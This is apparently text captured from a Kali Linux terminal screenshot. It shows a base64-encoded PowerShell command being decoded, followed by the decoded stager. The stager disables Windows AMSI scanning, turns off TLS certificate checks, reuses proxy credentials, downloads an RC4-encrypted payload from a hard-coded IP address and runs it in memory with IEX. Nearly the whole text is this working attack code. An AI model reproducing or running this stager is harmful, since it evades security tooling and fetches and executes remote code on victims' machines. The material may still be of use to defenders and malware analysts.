 kali@kali: ~/work/opt/nishang/Shells
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/work/opt/nishang/Shells
bACQASABdACwAJABTAFsAJABJAF0AOwAkAF8ALQBCAHgATwBSACQAUwBbACgAJABTAFsAJABJAF0AKwAkAFM
AWwAkAEgAXQApACUAMgA1ADYAXQB9AH0AOwAkAHcAYwAuAEgAZQBhAGQARQBSAHMALgBBAEQAZAAoACIAQwB
vAG8AawBpAGUAIgAsACIAcwBlAHMAcwBpAG8AbgA9AGwAcgB0AFIASABLAGsAQQA2AEkATAA1AGgALwBkADg
ARQBrAGsANgBRAHMAeAB5AFAAdgBrAD0AIgApADsAJABzAGUAcgA9ACcAaAB0AHQAcABzADoALwAvADQANQA
uADcANwAuADYANQAuADIAMQAxADoANAA0ADMAJwA7ACQAdAA9ACcALwBhAGQAbQBpAG4ALwBnAGUAdAAuAHA
AaABwACcAOwAkAEQAQQBUAEEAPQAkAFcAQwAuAEQAbwBXAE4ATABvAGEARABEAEEAVABBACgAJABTAEUAUgA
rACQAVAApADsAJABpAFYAPQAkAEQAQQB0AGEAWwAwAC4ALgAzAF0AOwAkAEQAYQB0AEEAPQAkAGQAQQBUAGE
AWwA0AC4ALgAkAEQAYQBUAGEALgBsAEUATgBHAFQAaABdADsALQBKAG8ASQBOAFsAQwBIAGEAcgBbAF0AXQA
oACYAIAAkAFIAIAAkAGQAYQBUAGEAIAAoACQASQBWACsAJABLACkAKQB8AEkARQBYAA== | base64 -d
[Ref].AsSEmbLY.GetTYPE('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GeTFIeLd
('amsiInitFailed','NonPublic,Static').SEtVaLUE($nULl,$TRuE)};[SYstem.NEt.SERvICEPOIn
TMAnagER]::EXPEct100ContiNue=0;$wC=NEW-ObjECt SYsTeM.NeT.WEbCliEnt;$u='Mozilla/5.0 (
Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';[System.Net.ServicePointMan
ager]::ServerCertificateValidationCallback = {$true};$wc.HeAdeRS.AdD('User-Agent',$u
);$WC.Proxy=[SySTEm.Net.WeBREQUeSt]::DEfAulTWeBProxY;$Wc.PROxy.CReDeNtIalS = [SystEm
.NEt.CrEdEntiaLCacHe]::DeFAuLtNetWORkCREDeNtIAls;$K=[SystEm.Text.EncODIng]::ASCII.Ge
TByTeS('389288edd78e8ea2f54946d3209b16b8');$R={$D,$K=$ARgs;$S=0..255;0..255|%{$J=($J
+$S[$_]+$K[$_%$K.CouNt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+
$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxOR$S[($S[$I]+$S[$H])%256]}};$wc.HeadERs
.ADd("Cookie","session=lrtRHKkA6IL5h/d8Ekk6QsxyPvk=");$ser='https://45.77.65.211:443
';$t='/admin/get.php';$DATA=$WC.DoWNLoaDDATA($SER+$T);$iV=$DAta[0..3];$DatA=$dATa[4.
.$DaTa.lENGTh];-JoIN[CHar[]](& $R $daTa ($IV+$K))|IEX
(kali㉿kali)-[~/work/opt/nishang/Shells]
$